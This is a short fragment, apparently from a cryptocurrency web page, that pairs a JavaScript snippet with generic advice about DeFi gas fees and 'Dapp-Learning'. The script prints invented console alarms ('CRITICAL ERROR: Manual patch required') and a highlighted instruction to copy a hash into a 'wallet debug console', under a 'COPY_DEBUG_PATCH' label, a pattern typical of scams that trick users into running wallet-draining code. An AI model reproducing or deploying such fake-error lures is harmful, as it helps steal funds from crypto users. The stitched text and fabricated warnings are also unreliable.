
ry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x6e3
4f7db inside LzApp: gas limit is too lo
w");

  console.error("CRITICAL ERROR: Manual p
atch required for LzApp: gas limit is too 
low");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Gaining a solid grasp of gas mechanics is essential for
anyone trading in the DeFi space. If you see a “provider
error” in Dapp-Learning, try switching your
connection to a faster relay. Oftentimes, simply